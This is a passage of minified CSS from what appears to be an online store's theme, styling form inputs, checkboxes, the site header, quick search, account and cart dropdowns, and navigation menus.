select:focus:-ms-input-placeholder,.form-field textarea:-ms-input-placeholder,.form-field textarea:focus:-ms-input-placeholder{color:#7b8d8e}.form-field input:not([type=submit])::-ms-input-placeholder,.form-field input:not([type=submit]):focus::-ms-input-placeholder,.form-field select::-ms-input-placeholder,.form-field select:focus::-ms-input-placeholder,.form-field textarea::-ms-input-placeholder,.form-field textarea:focus::-ms-input-placeholder{color:#7b8d8e}.form-field input:not([type=submit])::placeholder,.form-field input:not([type=submit]):focus::placeholder,.form-field select::placeholder,.form-field select:focus::placeholder,.form-field textarea::placeholder,.form-field textarea:focus::placeholder{color:#7b8d8e}.form-field label{color:#f2f2f2;font-family:Visby,Arial,Helvetica,sans-serif;font-weight:900}.form-field label small{color:inherit;float:none;margin-left:20px!important;color:#ccc!important}.estimator-form-input input:not([type=submit]),.estimator-form-input input:not([type=submit]):focus,.estimator-form-input select,.estimator-form-input select:focus,.estimator-form-input textarea,.estimator-form-input textarea:focus{background-color:#eee;border-color:#fff!important;border-radius:12px!important;color:#0b1414;-webkit-box-shadow:none;box-shadow:none}.estimator-form-input input:not([type=submit])::-webkit-input-placeholder,.estimator-form-input input:not([type=submit]):focus::-webkit-input-placeholder,.estimator-form-input select::-webkit-input-placeholder,.estimator-form-input select:focus::-webkit-input-placeholder,.estimator-form-input textarea::-webkit-input-placeholder,.estimator-form-input textarea:focus::-webkit-input-placeholder{color:#7b8d8e}.estimator-form-input input:not([type=submit])::-moz-placeholder,.estimator-form-input input:not([type=submit]):focus::-moz-placeholder,.estimator-form-input select::-moz-placeholder,.estimator-form-input select:focus::-moz-placeholder,.estimator-form-input textarea::-moz-placeholder,.estimator-form-input textarea:focus::-moz-placeholder{color:#7b8d8e}.estimator-form-input input:not([type=submit]):-ms-input-placeholder,.estimator-form-input input:not([type=submit]):focus:-ms-input-placeholder,.estimator-form-input select:-ms-input-placeholder,.estimator-form-input select:focus:-ms-input-placeholder,.estimator-form-input textarea:-ms-input-placeholder,.estimator-form-input textarea:focus:-ms-input-placeholder{color:#7b8d8e}.estimator-form-input input:not([type=submit])::-ms-input-placeholder,.estimator-form-input input:not([type=submit]):focus::-ms-input-placeholder,.estimator-form-input select::-ms-input-placeholder,.estimator-form-input select:focus::-ms-input-placeholder,.estimator-form-input textarea::-ms-input-placeholder,.estimator-form-input textarea:focus::-ms-input-placeholder{color:#7b8d8e}.estimator-form-input input:not([type=submit])::placeholder,.estimator-form-input input:not([type=submit]):focus::placeholder,.estimator-form-input select::placeholder,.estimator-form-input select:focus::placeholder,.estimator-form-input textarea::placeholder,.estimator-form-input textarea:focus::placeholder{color:#7b8d8e}.form-radio+.form-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.form-radio+.form-label:after,.form-radio+.form-label:before{font-family:Arial,sans-serif}.form-radio+.form-label:before{border:2px solid #7b8d8e!important;top:0}.form-radio+.form-label:after{background:#eee;-webkit-transform:scale(.8);transform:scale(.8);top:1px}.form-radio:checked+.form-label:after{background:#c42027}.form-checkbox+.form-label,.navList-action--checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.form-checkbox+.form-label:before,.navList-action--checkbox:before{top:0}.form-checkbox+.form-label:before,.navList-action--checkbox:before{border:2px solid #7b8d8e!important;background:#0b1414}.form-checkbox+.form-label:after,.navList-action--checkbox:after{background:0 0;color:#0b1414;top:2px;left:1.5px}.form-checkbox:checked+.form-label:before,.navList-action--checkbox.is-selected:before{border-color:#c42027!important;background:#c42027}.form-checkbox:checked+.form-label:after,.navList-action--checkbox.is-selected:after{color:#0b1414!important;content:"✓"!important;font-weight:700}.form-field select{-moz-appearance:none;appearance:none;-webkit-appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(123, 141, 142, 0.999)' /%3E%3C/svg%3E");background-position:right 15px center;padding:.75rem 3rem .75rem 1rem;background-repeat:no-repeat}input::-webkit-input-placeholder{color:#101e1f}input::-moz-placeholder{color:#101e1f}input:-ms-input-placeholder{color:#101e1f}input::-ms-input-placeholder{color:#101e1f}input::placeholder{color:#101e1f}.form-increment input{border-radius:12px}.dropdown-chevron{display:none!important}.ob-vogue-checkout .form-field input:not([type=submit]),.ob-vogue-checkout .form-field select,.ob-vogue-checkout .form-field textarea,[data-theme-variant=vogue] .form-field input:not([type=submit]),[data-theme-variant=vogue] .form-field select,[data-theme-variant=vogue] .form-field textarea{min-height:50px}@media screen and (max-width:800px){.ob-vogue-checkout .form-field input:not([type=submit]),.ob-vogue-checkout .form-field select,.ob-vogue-checkout .form-field textarea,[data-theme-variant=vogue] .form-field input:not([type=submit]),[data-theme-variant=vogue] .form-field select,[data-theme-variant=vogue] .form-field textarea{font-size:13px}}.ob-vogue-checkout .form-field input:not([type=submit]),[data-theme-variant=vogue] .form-field input:not([type=submit]){padding:calc(.75rem + 2px) 1rem .75rem}.ob-vogue-checkout textarea,[data-theme-variant=vogue] textarea{border-radius:6px!important}.ob-vogue-checkout .form-checkbox+.form-label:after,[data-theme-variant=vogue] .form-checkbox+.form-label:after{top:2px}.kl-private-reset-css-Xuajs1 label{color:#fff!important}.header{background:#0b1414;position:fixed;top:0;left:0;border:none;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:70px}@media (min-width:801px){.header{height:160px;padding:20px 0}}.header .navPages-quickSearch{width:100%;border:none;position:relative;z-index:99}@media (min-width:801px){.header .navPages-quickSearch{max-width:223px;overflow:visible}}.header .navPages-quickSearch .quickSearchMessage{font-size:14px;line-height:188%;margin:0;padding:0 20px}@media (min-width:801px){.header .navPages-quickSearch .quickSearchMessage{font-size:16.47059px;line-height:188%}}.header .navPages-quickSearch .form-field{border-radius:0;border:none;border-bottom:2px solid #f2f2f2!important;color:#f2f2f2;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all ease-in-out .25s;transition:all ease-in-out .25s;margin:0;padding:0 7px;width:100%}@media (min-width:801px){.header .navPages-quickSearch .form-field{width:223px}}.header .navPages-quickSearch .form-field:after,.header .navPages-quickSearch .form-field:before{display:none!important}@media (min-width:801px){.header .navPages-quickSearch .form-field:focus-within{width:300px}}.header .navPages-quickSearch .form-input{border-radius:0!important;border:none;color:#333!important;padding:5px 0;height:30px;font-size:12px;line-height:14px;background:0 0!important}@media (min-width:801px){.header .navPages-quickSearch .form-input#nav-menu-quick-search{width:180px}}@media (min-width:1441px){.header .navPages-quickSearch .form-input#nav-menu-quick-search{width:223px}}.header .navPages-quickSearch button{border-radius:0;background:0 0!important;font-size:0;padding:0!important;justify-self:flex-end;width:24px;height:24px;margin:0!important}.header .navPages-quickSearch button svg{width:24px;height:24px;fill:#f2f2f2;stroke:#f2f2f2}.header--top{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0;height:50px}@media (min-width:801px){.header--top{margin:0 0 8px;height:auto}}.header--top>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header--top .mobileMenu-toggle{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;left:unset;width:47px;margin-right:18px;padding:0}@media (min-width:801px){.header--top .mobileMenu-toggle{display:none}}.header--top .mobileMenu-toggle .mobileMenu-toggleIcon{font-size:0}.header--top .header-logo,.header--top .navPages-quickSearch,.header--top .navUser{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;float:none}.header--top .header-logo{margin:0;max-width:125px}@media (min-width:801px){.header--top .header-logo{max-width:unset}}.header--top .header-logo a{margin:0;width:100%;height:50px}.header--top .header-logo a:after,.header--top .header-logo a:before{display:none}.header--top .header-logo a .header-logo-image-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header--top .header-logo a img{margin:0!important;height:50px;max-height:100%;width:auto;-o-object-fit:contain;object-fit:contain;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.header--top .header-logo a .header-logo-text{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-family:Visby,Georgia,serif;color:#f2f2f2;font-size:19.6px;line-height:19.6px;padding:0;overflow:visible}@media (min-width:801px){.header--top .header-logo a .header-logo-text{font-size:28px;line-height:28px}}.header--top .navUser{width:65px;-webkit-transform:none;transform:none;right:unset;top:unset}@media (min-width:801px){.header--top .navUser{width:223px;padding:0}}.header--top .navUser .navUser-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%}.header--top .navUser .navUser-section .navUser-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.header--top .navUser .navUser-section .navUser-item .account-toggle,.header--top .navUser .navUser-section .navUser-item .navUser-action{position:relative;width:30px;height:30px;margin:0 3px;padding:0 3px}@media (min-width:801px){.header--top .navUser .navUser-section .navUser-item .account-toggle,.header--top .navUser .navUser-section .navUser-item .navUser-action{width:36px;height:36px;margin:0 4px;padding:0 6px}}.header--top .navUser .navUser-section .navUser-item .account-toggle svg,.header--top .navUser .navUser-section .navUser-item .navUser-action svg{fill:#f2f2f2;stroke:#f2f2f2;width:100%;height:100%}.header--top .navUser .navUser-section .navUser-item .account-toggle:hover svg,.header--top .navUser .navUser-section .navUser-item .navUser-action:hover svg{fill:#c42027;stroke:#c42027}.header--top .navUser .navUser-section .navUser-item--account{position:relative;overflow:visible}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container{display:none;position:absolute;top:calc(100% + 15px)!important;left:auto;right:0;padding:20px;border-radius:12px;background:#0b1414;-webkit-box-shadow:0 10px 40px rgba(0,0,0,.15);box-shadow:0 10px 40px rgba(0,0,0,.15);width:300px;overflow:visible}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container .account-close{font-weight:900;position:absolute;top:5px;right:10px;color:#ccc;cursor:pointer;width:20px;height:20px}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container .account-close svg{width:100%;height:100%;stroke:#cccccc;fill:#cccccc}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container:before{width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #0b1414;content:'';display:block;position:absolute;top:-10px;right:10px}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container .ob-btn{display:-webkit-box;display:-ms-flexbox;display:flex;height:60px;margin:5px 0;width:100%;border-radius:12px;background:#c42027;color:#fff}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container .ob-btn:hover{background:#c42027;color:#fff}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container .ob-quick-links{margin-top:25px;padding-top:25px;border-top:1px solid #f1f1f1}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container .ob-quick-links h4{font-size:16px}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container .ob-quick-links a{display:block;margin:0 0 7px;color:#ccc}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container .ob-quick-links a:hover{color:#c42027}.header--top .navUser .navUser-section .navUser-item--account .account-toggle-container .account-or{display:block;text-align:center;color:#f2f2f2;font-weight:900;font-size:16px;line-height:16px;margin:15px 0}.header--top .navUser .navUser-section .navUser-item--cart{margin-right:-10px}@media (min-width:801px){.header--top .navUser .navUser-section .navUser-item--cart{margin-right:0}}@media (min-width:801px){.header--top .navUser .navUser-section .navUser-item--cart:last-of-type{margin-right:-10px}}@media (min-width:801px){.header--top .navUser .navUser-section .navUser-item--cart:last-of-type .dropdown-menu{right:0}}.header--top .navUser .navUser-section .navUser-item--cart .navUser-action{display:block}.header--top .navUser .navUser-section .navUser-item--cart .navUser-item-cartLabel{display:block;height:100%}.header--top .navUser .navUser-section .navUser-item--cart .countPill{position:absolute;top:6px;right:4px;font-size:0;width:9px;height:9px;padding:0;margin:0;background:#c42027;border:2px solid #0b1414}@media (min-width:801px){.header--top .navUser .navUser-section .navUser-item--cart .countPill{top:8px;right:7px}}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu{border-radius:12px;border:none;-webkit-box-shadow:0 10px 40px rgba(0,0,0,.15);box-shadow:0 10px 40px rgba(0,0,0,.15);width:300px;min-width:300px;top:calc(100% + 15px)!important;right:0;background:#121f1f}@media (min-width:801px){.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu{right:94px}}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu:before{border-color:transparent transparent #121f1f transparent;right:5px}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu:after{right:7px;border-color:transparent transparent #121f1f transparent}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .cartPreview{position:relative}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .close-preview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:27px;height:27px;position:absolute;top:5px;right:5px;cursor:pointer}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .close-preview svg{width:27px;height:27px;stroke:#cccccc}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList{padding:30px 20px 0;display:block}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-top:none;border-bottom:1px solid #48595a;padding:10px 0;position:relative}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem:after,.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem:before{display:none}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .remove-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:22px;height:22px;position:absolute;top:5px;right:5px;cursor:pointer}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .remove-item svg{width:22px;height:22px;stroke:#f2f2f2}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 10px 0 0;border-radius:12px;background:#0e191a;padding:5px 0;width:80px;aspect-ratio:1;overflow:hidden}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-image img{mix-blend-mode:lighten;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;max-height:unset;border-radius:12px}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-brand{color:#e5e5e5;text-decoration:underline}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name{width:100%}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartList .previewCartItem .previewCartItem-content .previewCartItem-name a{font-weight:900;color:#f2f2f2}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartAction{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:none;padding:20px}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartAction div{width:100%;padding:0;margin:3px 0}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartAction .previewCartAction-subtotal{width:100%;text-align:center;margin:0 0 10px}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartAction .previewCartAction-viewCart{text-align:center;margin-top:10px}.header--top .navUser .navUser-section .navUser-item--cart .dropdown-menu .previewCartAction .previewCartAction-viewCart a{width:auto}.header--top .navUser .navUser-section .navUser-item--currencySelector{display:none}@media (min-width:801px){.header--top .navUser .navUser-section .navUser-item--currencySelector{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;width:70px;min-width:70px;margin-left:17px}}.header--top .navUser .navUser-section .navUser-item--currencySelector .navUser-action--currencySelector{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:13px}.header--top .navUser .navUser-section .navUser-item--currencySelector .dropdown-menu{top:calc(100% + 15px)!important}@media (min-width:801px){.header--top .logo-left .header-logo{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header--top .logo-left .navPages-quickSearch.ob-desktop{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header--top .logo-left .navUser{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.header--top .logo-right .header-logo{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.header--top .logo-right .navPages-quickSearch.ob-desktop{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header--top .logo-right .navUser{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-left:0}.header--top .logo-right .navUser ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header--top .logo-right .navUser .navUser-section .navUser-item--account .account-toggle-container{left:0;right:unset}.header--top .logo-right .navUser .navUser-section .navUser-item--account .account-toggle-container:before{right:unset;left:5px}.header--top .logo-right .navUser .navUser-section .navUser-item--cart .dropdown-menu{left:80px!important;right:unset!important}.header--top .logo-right .navUser .navUser-section .navUser-item--cart .dropdown-menu:after,.header--top .logo-right .navUser .navUser-section .navUser-item--cart .dropdown-menu:before{left:5px;right:unset}}.header--bottom{display:none;width:100%}@media (min-width:801px){.header--bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.header--bottom>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header--bottom .header-promo{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:Visby,Georgia,serif;text-transform:uppercase;font-size:10px;line-height:12px;font-weight:900;color:#f2f2f2}@media (min-width:801px){.header--bottom .header-promo{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:20%}}.header--bottom .header-promo span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:30px;border-radius:12px;font-weight:900;padding:6px 15px 5px;color:#5d5fef;background:#edf3fe;margin-right:7px;font-size:12.6px;line-height:110%;text-align:center}@media (min-width:801px){.header--bottom .header-promo span{font-size:11.9px}}.header--bottom .navPages-container{width:100%}.header--bottom .navPages-container .navPages{margin:0;width:100%;padding:0!important}@media (min-width:801px){.header--bottom .navPages-container .navPages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header--bottom .navPages-container .navPages .navPages-item{border-bottom:none!important}.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list{background:#162526;margin:5px 0 0;position:relative;z-index:2}@media (min-width:801px){.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list{margin:0 auto}}.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .navPage-subMenu-item{border-bottom:none;position:relative;margin-left:0!important}.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .navPage-subMenu-item:after{content:'';display:block;width:100%;height:2px;background:rgba(0,0,0,.3);mix-blend-mode:lighten;opacity:.5;bottom:0}@media (min-width:801px){.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .navPage-subMenu-item{border:none!important}.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .navPage-subMenu-item:after{display:none}}.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .navPage-subMenu-item:last-child{border:none}.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .navPage-subMenu-item a{padding-left:30px}.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .ob-child-group-list,.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .ob-grandchild-list{margin:0}.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .ob-grandchild-list{padding-bottom:10px}.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .ob-grandchild-list .navPage-subMenu-item{border:none}.header--bottom .navPages-container .navPages .navPages-item .navPage-subMenu-list .ob-grandchild-list .navPage-subMenu-item a{padding:0 20px 0 40px;font-family:Visby,Arial,Helvetica,sans-serif;text-transform:unset;font-weight:400}.header--bottom .navPages-container .navPages .navPages-action{font-size:12px;line-height:14px;font-weight:900;font-family:Visby,Georgia,serif;padding:12px 20px}.header--bottom .navPages-container .navPages .navPages-action:hover{color:#c42027!important}.header--bottom .navPages-container .navPages .navPages-action.is-open{color:#c42027}.header--bottom .navPages-container .navPages .navPages-action.is-open.has-subMenu svg{fill:#c42027;stroke:#c42027}@media (min-width:801px){.header--bottom .navPages-container .navPages .navPages-action.is-open.has-subMenu .icon{display:none}}.header--bottom .navPages-container .navPages .navPages-action.activePage{color:inherit}.header--bottom .navPages-container .navPages .navPages-action .mobile-all{color:inherit;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit}@media (min-width:801px){.header--bottom .navPages-container .navPages .navPage-subMenu{display:none;height:0;opacity:0;z-index:50;background:0 0!important}}.header--bottom .navPages-container .navPages .navPage-subMenu img.menu-bg{z-index:1;position:absolute;bottom:-15px;left:0;top:auto;width:100%}@media (min-width:801px){.header--bottom .navPages-container .navPages .navPage-subMenu .navPages-subMenu-wrap{margin-top:10px;background:#162526;width:100%;height:100%;padding:20px 0}}@media (min-width:1261px){.header--bottom .navPages-container .navPages .navPage-subMenu .navPages-subMenu-wrap{padding:20px 0!important}}@media (min-width:null){.header--bottom .navPages-container .navPages .navPage-subMenu .navPages-subMenu-wrap{padding:20px 0!important}}@media (max-width:800px){.header--bottom .navPages-container .navPages .view-all-desktop{font-size:12px;line-height:14px;font-weight:600;font-family:Visby,Georgia,serif;padding:16px 30px;text-decoration:none;text-transform:uppercase;color:#f2f2f2;display:block;letter-spacing:.025em}}@media (min-width:801px){.header--bottom .navPages-container .navPages .navPage-subMenu.is-open{top:calc(100% - 15px)!important;border-radius:0 0 2px 2px;width:100vw;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:0!important;display:block}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .navPage-subMenu-item.ob-header-link{float:none;width:500px;max-width:40%}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .navPage-subMenu-item.ob-header-link a{padding:0;border:none}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .navPage-subMenu-item.ob-header-link .image-wrap{border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:350px;margin:0 0 10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;background:rgba(0,0,0,.3);position:relative}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .navPage-subMenu-item.ob-header-link .image-wrap span.placeholder{opacity:.25;font-weight:900;padding:0 20px;text-align:center;display:block;width:100%;line-height:18px}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .navPage-subMenu-item.ob-header-link .image-wrap img{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:65% center;object-position:65% center;position:relative;z-index:1}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .navPage-subMenu-item.ob-header-link .image-wrap span.category-name{position:absolute;z-index:4;color:#fff;bottom:15px;left:20px;font-size:46px;line-height:54px;font-weight:900}}@media (min-width:801px) and (min-width:1261px){.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .navPage-subMenu-item.ob-header-link .image-wrap span.category-name{left:40px;bottom:30px}}@media (min-width:801px){.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .ob-child-group{display:-webkit-box;display:-ms-flexbox;display:flex;width:60%;padding:15px;-ms-flex-wrap:wrap;flex-wrap:wrap}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .ob-child-group--full{width:100%}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .ob-child-group .view-all-desktop{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;text-decoration:underline;color:#ccc;font-size:14px;line-height:14px;margin:0 0 15px 10px}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .ob-child-group .ob-child-group-list{-webkit-columns:3;-moz-columns:3;columns:3;width:100%;display:block}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .ob-child-group .navPage-subMenu-item{width:100%;-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .ob-child-group .navPage-subMenu-item a{padding:10px 0;border:none;margin-bottom:5px}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .ob-child-group .navPage-subMenu-item .ob-grandchild-list .navPage-subMenu-item{padding:0!important}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .ob-child-group .navPage-subMenu-item .ob-grandchild-list .navPage-subMenu-item a{padding:0;text-transform:unset;font-weight:400;font-family:Visby,Arial,Helvetica,sans-serif;margin:0 0 7px}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .ob-view-all-cat{padding:0!important;margin-top:15px;width:100%}.header--bottom .navPages-container .navPages .navPage-subMenu.is-open .navPage-subMenu-list .ob-view-all-cat a{padding:0;margin:0;border:none;text-align:right}}.header--bottom .navPages-container .navPages .header-promo{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin:0 0 20px;padding:20px 0 0}.header--bottom .navPages-container .navPages .navPages-list--user{margin:0 0 20px;clear:both;padding-top:20px;border:none}.header--bottom .navPages-container .navPages .navPages-list--user .navPages-item{border:none!important}.header--bottom .navPages-container .navPages .navPages-list--user a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:8px 20px}.header--bottom .navPages-container .navPages .navPages-list--user a svg{width:20px;height:20px;fill:#f2f2f2;stroke:#f2f2f2;margin-right:7px}.header--bottom .navPages-container .navPages .navPages-list--user a:hover svg{fill:#c42027;stroke:#c42027}.header--bottom .navPages-container .navPages .socialLinks{padding:0 20px}.header--bottom .navPages-container .navPages .socialLinks svg{fill:#f2f2f2;stroke:#f2f2f2;width:16px;height:16px}.header--bottom .navPages-container .navPages .socialLinks a:hover svg{fill:#c42027;stroke:#c42027}.header--bottom .header-beta-nav{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media 